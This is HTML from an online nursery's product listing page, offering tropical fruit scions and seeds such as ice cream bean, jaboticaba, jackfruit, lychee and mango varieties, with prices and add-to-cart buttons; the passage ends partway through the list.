<li class="product type-product post-610 status-publish instock product_cat-inga has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/cinnamomea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="210" height="158" src="https://fruitlovers.com/wp-content/uploads/2024/06/IngaCinnamomeaThumb-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Inga cinnamomea Brazilian Ice Cream Bean Scion" decoding="async" /><h2 class="woocommerce-loop-product__title">Inga cinnamomea Brazilian Ice Cream Bean Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=610" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_610" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="610" data-product_sku="" aria-label="Add to cart: &ldquo;Inga cinnamomea Brazilian Ice Cream Bean Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Inga cinnamomea Brazilian Ice Cream Bean Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_610" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-612 status-publish last instock product_cat-inga has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/edulis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/IngaEdulis2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Inga edulis Yardlong Ice Cream Bean Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/IngaEdulis2-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/IngaEdulis2-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/IngaEdulis2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Inga edulis Yardlong Ice Cream Bean Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=612" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_612" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="612" data-product_sku="" aria-label="Add to cart: &ldquo;Inga edulis Yardlong Ice Cream Bean Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Inga edulis Yardlong Ice Cream Bean Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_612" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-614 status-publish first outofstock product_cat-inga has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/fastuosa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Inga-fastuosa-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Inga fastuosa Wooly Ice Cream Bean Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Inga-fastuosa-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Inga-fastuosa-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Inga-fastuosa-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Inga fastuosa Wooly Ice Cream Bean Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/fastuosa/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_614" data-quantity="1" class="button product_type_simple" data-product_id="614" data-product_sku="" aria-label="Read more about &ldquo;Inga fastuosa Wooly Ice Cream Bean Scion&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_614" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-616 status-publish instock product_cat-inga shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/gauchadii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Inga gauchadii Ice Cream Bean Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=616" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_616" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="616" data-product_sku="" aria-label="Add to cart: &ldquo;Inga gauchadii Ice Cream Bean Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Inga gauchadii Ice Cream Bean Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_616" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-619 status-publish last instock product_cat-inga has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/spectabilis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/IngaSpectabilis-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Inga Spectabilis Machete Ice Cream Bean Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/IngaSpectabilis-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/IngaSpectabilis-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/IngaSpectabilis-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Inga Spectabilis Machete Ice Cream Bean Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=619" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_619" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="619" data-product_sku="" aria-label="Add to cart: &ldquo;Inga Spectabilis Machete Ice Cream Bean Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Inga Spectabilis Machete Ice Cream Bean Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_619" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-621 status-publish first instock product_cat-inga shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/vulpina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Inga vulpina Dwarf Ice Cream Bean Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=621" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="621" data-product_sku="" aria-label="Add to cart: &ldquo;Inga vulpina Dwarf Ice Cream Bean Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Inga vulpina Dwarf Ice Cream Bean Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_621" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1426 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/jaboticaba-sabara/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Jaboticaba2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jaboticaba, Sabara (Myrciaria cauliflora )" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Jaboticaba2-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Jaboticaba2-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Jaboticaba2-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Jaboticaba, Sabara (Myrciaria cauliflora )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/jaboticaba-sabara/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1426" data-quantity="1" class="button product_type_simple  " data-product_id="1426" data-product_sku="" aria-label="Add to cart: &ldquo;Jaboticaba, Sabara (Myrciaria cauliflora )&rdquo;" rel="nofollow" data-success_message="&ldquo;Jaboticaba, Sabara (Myrciaria cauliflora )&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1426" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1453 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/jacana-bully-tree/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Jacana-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JACANA (Bully Tree) (Pouteria multiflora	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Jacana-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Jacana-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Jacana-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">JACANA (Bully Tree) (Pouteria multiflora	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/jacana-bully-tree/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1453" data-quantity="1" class="button product_type_simple  " data-product_id="1453" data-product_sku="" aria-label="Add to cart: &ldquo;JACANA (Bully Tree) (Pouteria multiflora	)&rdquo;" rel="nofollow" data-success_message="&ldquo;JACANA (Bully Tree) (Pouteria multiflora	)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1453" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1457 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/jackfruit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Jackfruit4Web-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JACKFRUIT (JACKFRUIT )" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Jackfruit4Web-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Jackfruit4Web-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Jackfruit4Web-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">JACKFRUIT (JACKFRUIT )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.50</bdi></span></span>
</a><a href="https://fruitlovers.com/product/jackfruit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1457" data-quantity="1" class="button product_type_simple  " data-product_id="1457" data-product_sku="" aria-label="Add to cart: &ldquo;JACKFRUIT (JACKFRUIT )&rdquo;" rel="nofollow" data-success_message="&ldquo;JACKFRUIT (JACKFRUIT )&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1457" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1462 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/jamaican-cherry-capulin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/MuntingiaCalaburaFlowerAndFruits-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jamaican Cherry (Capulin) (Muntingia calabura	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/MuntingiaCalaburaFlowerAndFruits-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/MuntingiaCalaburaFlowerAndFruits-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/MuntingiaCalaburaFlowerAndFruits-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Jamaican Cherry (Capulin) (Muntingia calabura	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.60</bdi></span></span>
</a><a href="https://fruitlovers.com/product/jamaican-cherry-capulin/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1462" data-quantity="1" class="button product_type_simple  " data-product_id="1462" data-product_sku="" aria-label="Add to cart: &ldquo;Jamaican Cherry (Capulin) (Muntingia calabura	)&rdquo;" rel="nofollow" data-success_message="&ldquo;Jamaican Cherry (Capulin) (Muntingia calabura	)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1462" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1466 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/java-almond/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/JavaAlmond-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JAVA ALMOND (Sterculia foetida	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/JavaAlmond-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/JavaAlmond-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/JavaAlmond-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">JAVA ALMOND (Sterculia foetida	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/java-almond/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1466" data-quantity="1" class="button product_type_simple  " data-product_id="1466" data-product_sku="" aria-label="Add to cart: &ldquo;JAVA ALMOND (Sterculia foetida	)&rdquo;" rel="nofollow" data-success_message="&ldquo;JAVA ALMOND (Sterculia foetida	)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1466" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1476 status-publish first outofstock product_cat-seeds shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/jingapa-chontilla-edible-palm-fruit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">JINGAPA (Chontilla) Edible Palm fruit (Bactris setulosa)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/jingapa-chontilla-edible-palm-fruit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1476" data-quantity="1" class="button product_type_simple" data-product_id="1476" data-product_sku="" aria-label="Read more about &ldquo;JINGAPA (Chontilla) Edible Palm fruit (Bactris setulosa)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1476" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-654 status-publish instock product_cat-lychee has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/kaimana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Lychee-Kaimana-Large-Fruit-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kaimana Lychee Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Lychee-Kaimana-Large-Fruit-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Lychee-Kaimana-Large-Fruit-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Lychee-Kaimana-Large-Fruit-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kaimana Lychee Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=654" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_654" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="654" data-product_sku="" aria-label="Add to cart: &ldquo;Kaimana Lychee Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Kaimana Lychee Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_654" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-671 status-publish last instock product_cat-mango has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/kasturi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/KosturiMango-2-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kasturi Mango Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/KosturiMango-2-300x300.webp 300w, https://fruitlovers.com/wp-content/uploads/2024/06/KosturiMango-2-150x150.webp 150w, https://fruitlovers.com/wp-content/uploads/2024/06/KosturiMango-2-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kasturi Mango Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=671" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_671" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="671" data-product_sku="" aria-label="Add to cart: &ldquo;Kasturi Mango Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Kasturi Mango Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_671" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1478 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/kepel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Kepel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KEPEL (Stelechocarpus burahol)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Kepel-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Kepel-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Kepel-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">KEPEL (Stelechocarpus burahol)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/kepel/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1478" data-quantity="1" class="button product_type_simple" data-product_id="1478" data-product_sku="" aria-label="Read more about &ldquo;KEPEL (Stelechocarpus burahol)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1478" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1485 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/koa-hardwood-lumber-tree/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Koa-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KOA Hardwood Lumber Tree (Acacia koa	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Koa-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Koa-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Koa-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">KOA Hardwood Lumber Tree (Acacia koa	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.80</bdi></span></span>
</a><a href="https://fruitlovers.com/product/koa-hardwood-lumber-tree/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1485" data-quantity="1" class="button product_type_simple" data-product_id="1485" data-product_sku="" aria-label="Read more about &ldquo;KOA Hardwood Lumber Tree (Acacia koa	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1485" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-644 status-publish last instock product_cat-longan shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/kohala/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kohala Longan Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=644" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_644" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="644" data-product_sku="" aria-label="Add to cart: &ldquo;Kohala Longan Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Kohala Longan Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_644" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-678 status-publish first instock product_cat-sapodilla shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/krasuey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Krasuey Sapodilla Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=678" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_678" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="678" data-product_sku="" aria-label="Add to cart: &ldquo;Krasuey Sapodilla Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Krasuey Sapodilla Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_678" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-673 status-publish instock product_cat-mango has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/kuini/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/kuini3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kuini Mango Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/kuini3-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/kuini3-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/kuini3-100x100.jpg 100w, https://fruitlovers.com/wp-content/uploads/2024/06/kuini3.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kuini Mango Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
